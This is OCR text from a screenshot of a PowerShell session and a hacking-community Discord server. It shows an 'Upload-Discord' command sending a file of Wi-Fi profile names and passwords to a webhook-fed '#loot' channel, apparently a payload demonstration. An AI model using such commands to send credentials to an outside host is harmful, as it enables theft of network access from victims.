 Current Folder: C:\Users\micha\Desktop
USER:Jakoby .\Desktop\ Tuesday 10:33:34 PM
[0.03 sec] > Upload-Discord -file .\wifi.txt
{"id": "1047369893651152927", "type": 0, "content": "", "channel_id": "1041572318360653924", "author": {"bot": true,
"id": "1041572355253751808", "username": "Captain Hook", "avatar": null, "discriminator": "0000"}, "attachments": [{"
id": "1047369893747642458", "filename": "wifi.txt", "size": 141, "url": "https://cdn.discordapp.com/attachments/10415
72318360653924/1047369893747642458/wifi.txt", "proxy_url": "https://media.discordapp.net/attachments/1041572318360653
924/1047369893747642458/wifi.txt", "content_type": "text/plain; charset=utf-8"}], "embeds": [], "mentions": [], "ment
ion_roles": [], "pinned": false, "mention_everyone": false, "tts": false, "timestamp": "2022-11-30T04:34:01.838000+00
:00", "edited_timestamp": null, "flags": 0, "components": [], "webhook_id": "1041572355253751808"}
USER:Jakoby .\Desktop\ Tuesday 10:34:02 PM
[0.36 sec] > Upload-Discord -file .\jakoby.png
{"id": "1047370118063194113", "type": 0, "content": "", "channel_id": "1041572318360653924", "author": {"bot": true,
"id": "1041572355253751808", "username": "Captain Hook", "avatar": null, "discriminator": "0000"}, "attachments": [{"
id": "1047370118272913459", "filename": "jakoby.png", "size": 217729, "url": "https://cdn.discordapp.com/attachments/
1041572318360653924/1047370118272913459/jakoby.png", "proxy_url": "https://media.discordapp.net/attachments/104157231
8360653924/1047370118272913459/jakoby.png", "width": 600, "height": 720, "content_type": "image/png"}], "embeds": [],
"mentions": [], "mention_roles": [], "pinned": false, "mention_everyone": false, "tts": false, "timestamp": "2022-11
-30T04:34:55.342000+00:00", "edited_timestamp": null, "flags": 0, "components": [], "webhook_id": "104157235525375180
8"}
USER:Jakoby .\Desktop\ Tuesday 10:34:56 PM
[0.57 sec] >
jakoby.png
wifi.txt
Discord
I am Jakoby
JAKOBY
GOAL: LVL 3 7/14 Boosts >
Events
hak5-affiliate-link
moderator-only
Total Members: 405
YT Subs: 6.89K
Views: 104,102
Videos: 46
IMPORTANT
WELCOME
THE GROVE
JAKOBY'S PAYLOADS
suggestions
1 New Post
GITHUB
ASK QUESTIONS❓
SOCIAL MEDIA
ADMIN
loot
CTF
CYBERDECKS
S Screen 1
Voice Connected
@CosmodiumCS
Video
Screen
I am Jakoby
#1947
loot
Search
Welcome to #loot!
This is the start of the #loot private channel.
Add members or roles Edit Channel
Jako-Bot Bot MEE6 HackDaddy Admin
Mod Chip AXVin-Bot Dyno
November 29, 2022 NEW
Jakoby BOT Today at 10:32 PM
sub to cosmodium
PROFILE_NAME PASSWORD
------------ --------
lab401 useCode--Jakoby
home securePassword
omg mischiefManaged
Captain Hook BOT Today at 10:34 PM
PROFILE_NAME PASSWORD
------------ --------
lab401 useCode--Jakoby
home securePassword
omg mischiefManaged
Expand wifi.txt 1 KB
I am
JAKOBY
GIF
HackDaddy — 1
I am Jakoby
Sharing their screen
Admin — 4
Matze
Why worship legends whe...
Mr. Steal Ya Tokens [a...
StreamTicker BOT
Watching 10,471 tickers | Shar...
UberGuidoZ
From security to obscurity...
Mod — 2
Fed Boy
Watchdogeditor
NEW-MEMBER — 1
Midjourney Bot BOT
ONLINE — 5
AXVin BOT
Playing @AXVin help | docs.ax...
Chip BOT
Listening to /help
Dyno BOT
Playing dyno.gg | ?help
Jako-Bot BOT
MEE6 BOT
OFFLINE — 4
DarkLightning-24
FalsePhilosopher
Tgrmag